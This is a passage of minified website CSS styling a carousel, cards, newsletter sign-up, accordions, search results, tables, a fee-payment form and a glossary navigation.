50px;}@media(max-width:1280px){.hero-carousel-outer .width-wrapper{padding:0 40px;}}@media(max-width:821px){.hero-carousel-outer .width-wrapper{padding:0 0;}.hero-carousel-outer .slick-arrow{display:none!important;}.hero-carousel-outer .hero .hero-inner{min-height:auto;}.hero-carousel-outer .hero.large .hero-inner,.hero-carousel-outer .hero.medium .hero-inner,.hero-carousel-outer .hero.small .hero-inner{min-height:auto;}.hero-carousel-outer .hero .hero-image{margin-top:20px;}.hero-carousel-outer .hero .mobile-image{width:100%;height:455px;display:block;background-size:cover;background-position:center right 10%;}.hero-carousel-outer .hero .hero-content{min-height:150px;display:flex;flex-direction:column;justify-content:flex-start;}.hero-carousel-outer .hero .hero-content.button-space-padder{padding-bottom:80px;position:relative;}.hero-carousel-outer .hero .hero-content.button-space-padder .button{position:absolute;bottom:15px;}}@media(max-width:640px){.hero-carousel-outer .hero .mobile-image{height:205px;}.hero-carousel-outer .hero .hero-content{min-height:135px;}}.sticky-hero-strip{background:#00f295;position:fixed;top:0;left:0;width:100%;z-index:99;transition:all .1s ease-out;opacity:0;transform:scale(0);visibility:hidden;}.sticky-hero-strip .sticky-hero-strip-inner{display:flex;align-items:center;justify-content:space-between;padding:20px 0;}.sticky-hero-strip .sticky-hero-strip-inner .button{padding-right:60px;}.sticky-hero-strip .sticky-hero-strip-inner p{color:#000;margin:0;font-size:1.25rem;line-height:1.4rem;}.sticky-hero-strip.sticky{position:fixed;opacity:1;visibility:visible;transform:scale(1);box-shadow:0 5px 10px rgba(0,0,0,.1);}@media(max-width:821px){.sticky-hero-strip{top:82px;}.sticky-hero-strip .sticky-hero-strip-inner{display:block;padding:10px 0;}.sticky-hero-strip .sticky-hero-strip-inner p{display:none;}}@keyframes slickFadeInPrev{0%{opacity:0;transform:translate(-100px,-50%) scale(0);}100%{opacity:1;transform:translate(0,-50%) scale(1);}}@keyframes slickFadeInNext{0%{opacity:0;transform:translateX(100px) scale(0);}100%{opacity:1;transform:translateX(0) scale(1);}}.hero-carousel-outer .hero{display:none;}.hero-carousel-outer .hero:nth-child(1){display:inline-block;}.hero-carousel-outer.slick-initialized .hero{display:inline-block;}.hero-carousel-outer.slick-initialized .slick-arrow.slick-prev{animation:slickFadeInPrev .5s;}.hero-carousel-outer.slick-initialized .slick-arrow.slick-next{animation:slickFadeInNext .5s;}@media(max-width:821px){.hero-carousel-outer{opacity:0;transition:opacity 1s ease-in-out;}.hero-carousel-outer.slick-initialized{opacity:1;}}.card{display:inline-flex;flex-direction:column;background:#f4f4f4;height:100%;box-sizing:border-box;overflow:hidden;padding:40px;border-radius:12px;font-size:1.125rem;line-height:1.575rem;}.card .card-inner{display:flex;flex-direction:column;box-sizing:border-box;flex-grow:1;}.card .card-content{margin-bottom:24px;}.card .card-content h2{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;}.card .card-content h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.card .card-content h2{font-size:1.125rem;line-height:1.575rem;}}.card .video-container{width:100%;height:0;padding-bottom:56.25%;position:relative;margin-bottom:16px;}.card .video-container iframe{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;}.card .card-buttons{margin-top:auto;}.card .card-buttons .button{display:inline-block;margin-bottom:10px;width:100%;padding:16px 50px 16px 20px;}.card .card-buttons .button:last-child{margin-bottom:0;}.card .card-buttons.buttons-2{display:flex;justify-content:space-between;}.card .card-buttons.buttons-2 .button{margin-bottom:0;margin-right:10px;flex-grow:1;min-width:initial;}.card .card-buttons.buttons-2 .button:last-child{margin-right:0;}.card .card-buttons.buttons-1 .button{display:block;}.card.alt{padding:35px 69px 35px 35px;}.card .card-subcontent{margin-top:30px;}.card .card-subcontent a{color:#00f295;font-weight:700;letter-spacing:-.3px;}.card .latest-news-panel a{display:block;padding:10px 0;color:#1d1d1d;border-bottom:1px solid #ccc;}.card .latest-news-panel a:first-of-type{padding-top:0;}.card .latest-news-panel a:last-of-type{border:0;}.card.latest-news-cta .card-content{margin-bottom:0;}@media(max-width:821px){.card{padding:28px;}}@media(max-width:640px){.card .card-buttons.buttons-2 .button{margin-bottom:10px;}.card .card-buttons.buttons-2 .button:last-child{margin-bottom:0;}.card .latest-news-panel a:last-child{border-bottom:0;}.card.alt .button{width:auto;min-width:200px;}}.cards-container.inverse .card{color:#1d1d1d;background:#fff;}.newsletter-sign-up-component{margin:0;}.newsletter-sign-up-component .width-wrapper{padding:40px 0;background-size:cover;background-repeat:no-repeat;}.newsletter-sign-up-component .section-heading{padding:0;background:transparent;}.newsletter-sign-up-component .section-heading h2{color:#000;padding:0;margin-bottom:20px;text-align:center;}.newsletter-sign-up-component .loader{margin-top:-32px;}.newsletter-sign-up-component .newsletter-sign-up-component-inner{width:71%;max-width:1000px;margin:auto;color:#fff;}.newsletter-sign-up-component .newsletter-sign-up-component-inner .content{margin:0 120px;text-align:center;}.newsletter-sign-up-component .newsletter-sign-up-component-inner .content li{list-style-position:inside;}.newsletter-sign-up-component .newsletter-sign-up-component-inner .content p{color:#000;text-wrap:balance;}.newsletter-sign-up-component .newsletter-sign-up-component-inner .content p a{color:#000;}.newsletter-sign-up-component .newsletter-sign-up-component-inner .content:last-of-type a{display:inline-block;font-family:"DifferentSans",sans-serif;font-weight:600;margin:25px 0 0 0;}.newsletter-sign-up-component .newsletter-sign-up-component-inner .sign-up-form{margin-top:40px;}.newsletter-sign-up-component .newsletter-sign-up-component-inner .sign-up-form .form-inner{display:flex;flex-wrap:wrap;max-width:450px;margin:0 auto;}.newsletter-sign-up-component .newsletter-sign-up-component-inner .sign-up-form input{display:block;width:100%;margin-bottom:24px;padding:24px;}.newsletter-sign-up-component .newsletter-sign-up-component-inner .sign-up-form button{margin:0 auto 15px auto;}.newsletter-sign-up-component .newsletter-sign-up-component-inner .sign-up-form button.secondary:hover{background:#fff;color:#1d1d1d;}@media(max-width:1024px){.newsletter-sign-up-component .newsletter-sign-up-component-inner .content{margin:0;}}@media(max-width:821px){.newsletter-sign-up-component{padding:0 28px;}.newsletter-sign-up-component .width-wrapper{padding:28px;}.newsletter-sign-up-component .newsletter-sign-up-component-inner{width:100%;}.newsletter-sign-up-component .newsletter-sign-up-component-inner .content{margin:0;}.newsletter-sign-up-component .newsletter-sign-up-component-inner .sign-up-form .form-inner{max-width:100%;}}section.inverse+.newsletter-sign-up-component{margin-top:0;}.breadcrumbs{background:#f4f4f4;}.breadcrumbs .breadcrumbs-inner nav{font-size:1rem;padding:12px 0;}.breadcrumbs .breadcrumbs-inner nav .breadcrumb-item{display:inline-block;background-size:30px;background-image:url("/dist/images/refresh/icons/arrow-right-black.svg");background-repeat:no-repeat;background-position:right -8px;padding-right:32px;}.breadcrumbs .breadcrumbs-inner nav .breadcrumb-item:last-child{padding-right:0;background-image:none;}.breadcrumbs .breadcrumbs-inner nav a,.breadcrumbs .breadcrumbs-inner nav span{color:#000;font-size:1rem;line-height:1.225rem;}.breadcrumbs .breadcrumbs-inner nav a:hover{text-decoration:underline;}.breadcrumbs .breadcrumbs-inner nav span{font-weight:600;}@media(max-width:1280px){.breadcrumbs{padding:0 28px;}.breadcrumbs .breadcrumbs-inner nav{padding:14px 0 10px 0;}}@media(max-width:640px){.breadcrumbs{display:none;}}.richtext-content-container{margin-top:40px;}.richtext-content-container .richtext-content-wrapper ul,.richtext-content-container .richtext-content-wrapper ol{margin-bottom:25px;}.richtext-content-container .richtext-content-wrapper ul:last-child,.richtext-content-container .richtext-content-wrapper ol:last-child{margin-bottom:0;}.richtext-content-container .richtext-content-wrapper .inset{background:#f4f4f4;padding:32px;margin:32px 0 0 0;border-radius:12px;}.richtext-content-container .richtext-content-wrapper .inset h2{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;margin-bottom:32px;color:#000;}.richtext-content-container .richtext-content-wrapper .inset h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.richtext-content-container .richtext-content-wrapper .inset h2{font-size:1.25rem;line-height:1.575rem;}}@media(max-width:1024px){.richtext-content-container .richtext-content-wrapper .inset h2{margin-bottom:20px;}}.richtext-content-container .richtext-content-wrapper img{width:auto;max-width:100%;margin:15px 0;}.richtext-content-container .richtext-content-wrapper h1,.richtext-content-container .richtext-content-wrapper h2,.richtext-content-container .richtext-content-wrapper h3{font-weight:400;color:#000;}.richtext-content-container .richtext-content-wrapper h1{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;margin-bottom:32px;}.richtext-content-container .richtext-content-wrapper h1 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.richtext-content-container .richtext-content-wrapper h1{font-size:1.875rem;line-height:2.5rem;}}.richtext-content-container .richtext-content-wrapper h2{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;margin-bottom:20px;}.richtext-content-container .richtext-content-wrapper h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.richtext-content-container .richtext-content-wrapper h2{font-size:1.25rem;line-height:1.575rem;}}.richtext-content-container .richtext-content-wrapper h3{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;margin-bottom:20px;}.richtext-content-container .richtext-content-wrapper h3 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.richtext-content-container .richtext-content-wrapper h3{font-size:1.125rem;line-height:1.575rem;}}.richtext-content-container .richtext-content-wrapper .accordion-component-container{margin:0 0 20px 0;}.richtext-content-container .richtext-content-wrapper .button{margin:0 12px 20px 0;}.richtext-content-container .richtext-content-wrapper .button:last-child{margin-bottom:15px;}.richtext-content-container .richtext-content-wrapper .content-area.middle{text-align:center;}.richtext-content-container .richtext-content-wrapper .content-area.middle ul,.richtext-content-container .richtext-content-wrapper .content-area.middle ol{list-style-position:inside;}.richtext-content-container .richtext-content-wrapper .content-area img::after,.richtext-content-container .richtext-content-wrapper .content-area picture::after{content:"😻";font-size:larger;margin:-1em;}.richtext-content-container .richtext-content-wrapper .content-area p,.richtext-content-container .richtext-content-wrapper .content-area ul,.richtext-content-container .richtext-content-wrapper .content-area ol{font-size:1.125rem;line-height:1.575rem;}.richtext-content-container .richtext-content-wrapper .content-area .block{padding:0;margin-bottom:20px;margin-top:20px;}.richtext-content-container .richtext-content-wrapper .content-area .block a:not(.button){text-decoration:none;}.richtext-content-container .richtext-content-wrapper .content-area .block a:not(.button):hover{text-decoration:underline;}.richtext-content-container .richtext-content-wrapper .content-area .block.center{text-align:center;}.richtext-content-container .richtext-content-wrapper .content-area .block.center ul,.richtext-content-container .richtext-content-wrapper .content-area .block.center ol{list-style-position:inside;}.richtext-content-container .richtext-content-wrapper .content-area .block:first-child{margin-top:0;}.richtext-content-container .richtext-content-wrapper .content-area .block:last-child{margin-bottom:0;}.richtext-content-container .richtext-content-wrapper .content-area .accordion a{text-decoration:none;}.richtext-content-container .richtext-content-wrapper .components>div,.richtext-content-container .richtext-content-wrapper .components>section{margin-bottom:20px;}.richtext-content-container .richtext-content-wrapper .sidebar .components>div{margin-bottom:28px;}.richtext-content-container .richtext-content-wrapper .sidebar .components>div:last-child{margin-bottom:0;}.richtext-content-container .richtext-content-wrapper .content-publish-info{margin:20px 0;font-size:1.25rem;line-height:1.4rem;font-family:"DifferentSans",sans-serif;}.richtext-content-container .richtext-content-wrapper .card img{margin:0;}@media(max-width:1024px){.richtext-content-container .richtext-content-wrapper .content-publish-info{margin:28px 0;}.richtext-content-container .richtext-content-wrapper .content-area .accordion .item:first-child{border-top:0;}.richtext-content-container .richtext-content-wrapper .button{margin:12px 10px 12px 0;}.richtext-content-container .richtext-content-wrapper .button:last-of-type{margin-bottom:28px;}}.richtext-content-container.sidebar-active .richtext-content-wrapper{display:grid;grid-template-columns:1fr 32%;grid-gap:40px;align-items:flex-start;}@media(max-width:1024px){.richtext-content-container.sidebar-active .richtext-content-wrapper{grid-template-columns:1fr;grid-gap:20px;}}.richtext-content-container.inverse .richtext-content-wrapper .block{color:#1d1d1d;}.richtext-content-container.inverse .richtext-content-wrapper .inset{background:#fff;}.richtext-content-container.sitemap ul{margin:0;padding-left:40px;}.richtext-content-container.sitemap ul li{margin:0;}.richtext-content-container.sitemap ul.depth-1>li{margin-bottom:5px;}.richtext-content-container.sitemap ul.depth-2>li{margin-top:5px;}.richtext-content-container.sitemap ul.depth-1{padding-left:20px;}@media(max-width:1280px){.richtext-content-container.inverse{padding-left:28px;padding-right:28px;}.richtext-content-container .richtext-content-wrapper h1{margin-bottom:28px;}}@media(max-width:1024px){.richtext-content-container .richtext-content-wrapper .additional-text+.button{margin-top:-32px;}}.text-and-links-panel{background-color:#00f295;padding:40px 20px;color:#fff;}.text-and-links-panel.has-bottom-image{padding-bottom:0;}.text-and-links-panel .title{color:#000;font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;}.text-and-links-panel .title .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.text-and-links-panel .title{font-size:1.25rem;line-height:1.575rem;}}.text-and-links-panel p{font-size:1.125rem;line-height:1.4rem;color:#000;}.text-and-links-panel .linkset{margin-top:20px;}.text-and-links-panel .linkset .link{display:flex;align-items:center;margin-bottom:16px;align-items:center;}.text-and-links-panel .linkset .link .icon{width:20px;margin:0 20px 0 0;line-height:0;font-size:1.8rem;}.text-and-links-panel .linkset .link .icon i{width:32px;height:32px;display:block;background-repeat:no-repeat;background-position:center;}.text-and-links-panel .linkset .link .icon i.envelope{background-image:url("/dist/images/refresh/icons/envelope.svg");}.text-and-links-panel .linkset .link .icon i.share{background-image:url("/dist/images/refresh/icons/share.svg");}.text-and-links-panel .linkset .link .icon i.phone{background-image:url("/dist/images/refresh/icons/phone.svg");}.text-and-links-panel .linkset .link .content{width:calc(100% - 60px);color:#00f295;}.text-and-links-panel .linkset .link .content a{display:block;color:#000;margin-top:5px;font-family:"DifferentSans",sans-serif;font-weight:600;}.text-and-links-panel .linkset .link .content a:hover{text-decoration:underline;}.text-and-links-panel .linkset .link:last-child{margin-bottom:0;}.accordion.inverse .item{border-top:1px solid #767676;}.accordion.inverse .item .title{color:#000;}.accordion.inverse .item:last-of-type{border-bottom:1px solid #767676;}.accordion .item{border-top:2px solid #f4f4f4;padding:20px 0;}.accordion .item:last-of-type{border-bottom:2px solid #f4f4f4;}.accordion .item a{font-weight:400;text-decoration:none;}.accordion .item a:hover{color:#000;}.accordion .item .title{cursor:pointer;display:flex;justify-content:space-between;align-items:center;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;margin-bottom:0;position:relative;padding-right:32px;-webkit-tap-highlight-color:transparent;}.accordion .item .title .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.accordion .item .title{font-size:1.125rem;line-height:1.575rem;}}.accordion .item .title:before,.accordion .item .title:after{position:absolute;right:0;content:"";display:block;top:-1px;width:32px;height:32px;background-repeat:no-repeat;background-position:center;margin:-4px;transition:all .2s ease-in-out;}.accordion .item .title:before{background-image:url("/dist/images/refresh/icons/plus.svg");}.accordion .item .title::after{opacity:0;background-image:url("/dist/images/refresh/icons/minus.svg");}.accordion .item .content{max-height:0;padding-top:0;overflow:hidden;transition:all .3s ease;margin-top:0;opacity:0;}.accordion .item .content h1{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;margin-bottom:24px;}.accordion .item .content h1 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.accordion .item .content h1{font-size:1.875rem;line-height:2.5rem;}}.accordion .item .content h2{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;margin-bottom:20px;}.accordion .item .content h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.accordion .item .content h2{font-size:1.25rem;line-height:1.575rem;}}.accordion .item .content h3{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;margin-bottom:16px;}.accordion .item .content h3 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.accordion .item .content h3{font-size:1.125rem;line-height:1.575rem;}}.accordion .item .content h1,.accordion .item .content h2,.accordion .item .content h3{font-weight:400;}.accordion .item .content img{width:auto;max-width:100%;}.accordion .item .content p{font-size:1.125rem;line-height:1.575rem;}.accordion .item .content ul li,.accordion .item .content ol li{font-size:1.125rem;line-height:1.575rem;}.accordion .item.active .content{margin-top:20px;opacity:1;}.accordion .item.active .title:before{opacity:0;}.accordion .item.active .title:after{opacity:1;}.accordion.alt .item .title:before{background-image:url(/dist/images/refresh/icons/arrow-down.svg);}.accordion.alt .item .title::after{background-image:url("/dist/images/refresh/icons/arrow-up.svg");}.accordion.alt .item .content p:first-of-type{margin-top:20px;}.accordion-component-container .content h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;margin-bottom:32px;color:#000;}.accordion-component-container .content h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.accordion-component-container .content h2{font-size:1.875rem;line-height:2.5rem;}}.accordion-component-container .content p:last-of-type{margin-bottom:20px;}.accordion-component-container .width-wrapper{padding-left:0;padding-right:0;}.accordion-component-container.inverse .content{color:#000;}.accordion-component-container.inverse .content h1{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;margin-bottom:32px;color:#000;}.accordion-component-container.inverse .content h1 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.accordion-component-container.inverse .content h1{font-size:1.875rem;line-height:2.5rem;}}.accordion-component-container.inverse .content p:last-of-type{margin-bottom:20px;}@media(max-width:1280px){.accordion-component-container.inverse{margin:0;padding:40px 28px;}}@media(max-width:1024px){.accordion-component-container .content h1{margin-bottom:12px;}}.search-form{display:flex;align-items:flex-start;padding:40px;background:#f4f4f4;border-radius:12px;}.search-form .search-bar{flex-grow:1;margin-right:20px;position:relative;}.search-form input[type=text]{padding-left:60px;width:100%;background-repeat:no-repeat;font-size:1.125rem;line-height:1.575rem;margin:0;height:100%;background-position:center left 20px;}.search-form input[type=text]:not(.input-validation-error){background-image:url("/dist/images/refresh/icons/search.svg");}.search-form .button{padding-top:18px;padding-bottom:18px;width:197px;}@media(max-width:640px){.search-form{display:block;padding:28px;}.search-form .button{width:100%;}.search-form .search-bar{margin:0 0 28px 0;width:100%;}}.inline-search-results{margin-bottom:30px;}.inline-search-results .result{margin-bottom:20px;}.inline-search-results .result p{font-size:2rem;margin-bottom:0;}.richtext-content-container .richtext-content-wrapper .search-form .button{margin-top:0;margin-bottom:0;}.no-results h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin:24px 0;}@media(max-width:1024px){.no-results h2{font-size:1.875rem;line-height:2.25rem;}}table{background-color:#fff;margin:auto;border:1px solid #f4f4f4;border-radius:8px;width:100%;overflow:hidden;border-collapse:inherit!important;border-width:0 1px 1px 1px;}table tr th,table tr td{vertical-align:middle;padding:12px;text-align:left;font-size:1.125rem;line-height:1.4rem;height:auto!important;}table tr th span,table tr td span{font-weight:400;font-size:.875rem;line-height:1.225rem;font-family:"Roboto",sans-serif;}table tr th{background-color:#00f295;color:#000;font-weight:700;}table tr td{border-top:1px solid #f4f4f4;border-left:1px solid #f4f4f4;}table tr td:first-of-type{border-left:0;}table tr:first-of-type{border-top:0;}table ul{list-style:none;padding:0;}.search-component-container .search-component-wrapper .search-bar-item input{margin:0;}.search-component-container .search-component-wrapper .search-bar-item .button{min-width:30%;}.search-component-container .search-component-wrapper .search-results .result-item{margin:40px 0;padding:40px;background:#f4f4f4;border-radius:12px;}.search-component-container .search-component-wrapper .search-results .result-item h3{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;color:#000;margin-bottom:40px;}.search-component-container .search-component-wrapper .search-results .result-item h3 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.search-component-container .search-component-wrapper .search-results .result-item h3{font-size:1.25rem;line-height:1.575rem;}}.search-component-container .search-component-wrapper .search-results .result-item p{font-size:1.125rem;line-height:1.575rem;}.search-component-container .search-component-wrapper .search-results .result-item .ctas{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;margin-top:40px;}.search-component-container .search-component-wrapper .search-results .result-item .ctas .button{width:188px;}.search-component-container .search-component-wrapper .search-results .result-item .ctas .backtotop{margin-left:auto;font-family:"DifferentSans",sans-serif;font-weight:600;color:#000;background-image:url("/dist/images/refresh/icons/arrow-up.svg");background-repeat:no-repeat;background-position:0 5px;padding-left:40px;transition:all .1s ease-in-out;}.search-component-container .search-component-wrapper .search-results .result-item .ctas .backtotop:hover{background-position:0 2px;}.search-component-container .search-component-wrapper .search-results .result-item .highlight{font-weight:700;}@media(max-width:821px){.search-component-container .search-component-wrapper .search-bar-item{margin-bottom:0;padding:0;}.search-component-container .search-component-wrapper .search-results .result-item{padding:28px;margin:28px 0;}.search-component-container .search-component-wrapper .search-results .result-item .ctas{margin-top:28px;}.search-component-container .search-component-wrapper .search-results .result-item h3{margin:0 0 28px 0;}}@media(max-width:640px){.search-component-container .search-component-wrapper .search-results .result-item .ctas{flex-wrap:wrap;}.search-component-container .search-component-wrapper .search-results .result-item .ctas .button{width:100%;}.search-component-container .search-component-wrapper .search-results .result-item .ctas .backtotop{display:none;}}.pagination{text-align:center;margin-top:50px;margin-bottom:50px;}.pagination a{display:inline-block;color:#000;text-decoration:none;padding:18px 14px;margin:0 10px;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;transition:.2s ease background,.2s ease color;}.pagination a.first i,.pagination a.prev i{margin-right:8px;}.pagination a.next i,.pagination a.last i{margin-left:8px;}.pagination a i{font-size:.9em;}.pagination a:hover,.pagination a.active{background-color:#00f295;color:#000;}@media(max-width:821px){.pagination a{margin:0 5px;font-size:1pxrem;line-height:1.25pxrem;}.pagination a.first,.pagination a.last{display:none;}.pagination a.prev span,.pagination a.next span{display:none;}}.pay-fees-form-component .pay-fees-form-content{margin-bottom:40px;}.pay-fees-form-component .pay-fees-form-content h2{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;margin:0 0 32px 0;}.pay-fees-form-component .pay-fees-form-content h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.pay-fees-form-component .pay-fees-form-content h2{font-size:1.25rem;line-height:1.575rem;}}.pay-fees-form-component .pay-fees-form-content p,.pay-fees-form-component .pay-fees-form-content li{font-size:1.125rem;line-height:1.575rem;}.pay-fees-form-component .pay-fees-form-content:last-of-type{margin-top:65px;}@media(max-width:1024px){.pay-fees-form-component .pay-fees-form-content{margin-bottom:28px;}.pay-fees-form-component .pay-fees-form-content:last-of-type{margin-top:0;}}.pay-fees-form{display:flex;justify-content:space-between;}.pay-fees-form .button-strip{display:flex;gap:20px;margin:40px 0;justify-content:center;}.pay-fees-form .button-strip .button{padding-bottom:16px;padding-top:16px;}.pay-fees-form h3{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-family:"DifferentSans",sans-serif;}.pay-fees-form h3 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.pay-fees-form h3{font-size:1.25rem;line-height:1.575rem;}}.pay-fees-form .col{width:49%;}.pay-fees-form .hidden-field{display:none;}.pay-fees-form .form-input{display:flex;justify-content:space-between;align-items:center;margin-bottom:15px;flex-wrap:wrap;}.pay-fees-form .form-input input,.pay-fees-form .form-input select{padding:24px;}.pay-fees-form .form-input label{width:32%;margin-right:1%;display:inline-block;}.pay-fees-form .form-input .field-validation-valid{display:none;}.pay-fees-form .form-input .field-validation-error{width:100%;}.pay-fees-form .form-input input,.pay-fees-form .form-input select{width:65%;margin:0;}.pay-fees-form .form-input .error-copy{color:#f00;}.pay-fees-form .form-input .pound-input{width:65%;position:relative;}.pay-fees-form .form-input .pound-input input{width:100%;padding-left:35px;margin:0;}.pay-fees-form .form-input .pound-input::before{content:"£";position:absolute;z-index:1;top:50%;transform:translateY(-50%);left:28px;line-height:0;}.pay-fees-form .form-input.space-xl{margin-bottom:35px;}.pay-fees-form .total-card{background:#00f295;color:#000;border-radius:12px;padding:60px;text-align:center;}.pay-fees-form .total-card .field-validation-error{font-family:"DifferentSans",sans-serif;font-size:1.125rem;line-height:1.575rem;text-align:center;}.pay-fees-form .total-card .caption{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-family:"DifferentSans",sans-serif;}.pay-fees-form .total-card .caption .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.pay-fees-form .total-card .caption{font-size:1.25rem;line-height:1.575rem;}}.pay-fees-form .total-card .value{font-size:4.25rem;line-height:4.625rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;}.pay-fees-form .total-card .value .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.pay-fees-form .total-card .value{font-size:2.875rem;line-height:3.25rem;}}.pay-fees-form input,.pay-fees-form select{width:100%;box-sizing:border-box;}@media(max-width:1024px){.pay-fees-form{display:block;}.pay-fees-form .total-card{padding:28px;}.pay-fees-form .col{width:100%;}.pay-fees-form .form-input{display:block;}.pay-fees-form .form-input label,.pay-fees-form .form-input input,.pay-fees-form .form-input select,.pay-fees-form .form-input .pound-input{width:100%;}.pay-fees-form .form-input label{margin-bottom:10px;}}.glossary_results_item.hidden,.glossary_results_none.hidden{display:none;}.glossary .anchor{position:absolute;}@media(max-width:821px){.glossary .anchor{margin-top:-92px;}}.glossary .accordion .item .title{display:block;}.glossary .accordion .item:first-of-type{border-top:0;}.glossary span.search-term{background:#ffe6b2;font-size:inherit;}.glossary_results_none{padding:20px 0;}.glossary_results_none h4{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;margin-bottom:8px;}.glossary_results_none h4 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.glossary_results_none h4{font-size:1.125rem;line-height:1.575rem;}}.glossary_results_none p{font-size:1.125rem;}.glossary .search-form{margin-bottom:40px;}@media(max-width:821px){.glossary .search-form{margin-bottom:12px;}}.glossary_nav{margin-bottom:40px;}@media(max-width:821px){.glossary_nav{margin-bottom:12px;}}.glossary_nav nav{display:flex;flex-wrap:wrap;justify-content:center;}.glossary_nav nav a{width:60px;height:60px;align-content:center;text-align:center;background:#e7e2ff;color:#000;border:1px solid #e7e2ff;border-radius:50px;display:block;margin:0 8px 10px;transition:.2s color ease,.2s background ease,.2s border ease;font-weight:500;}@media(max-width:821px){.glossary_nav nav a{width:30px;height:30px;border-radius:22px;}}.glossary_nav nav a:hover{text-decoration:none;background:#b09eff;}.glossary_nav nav a:active,.glossary_nav nav a:focus{border:1px solid #b09eff;}.glossary_nav nav 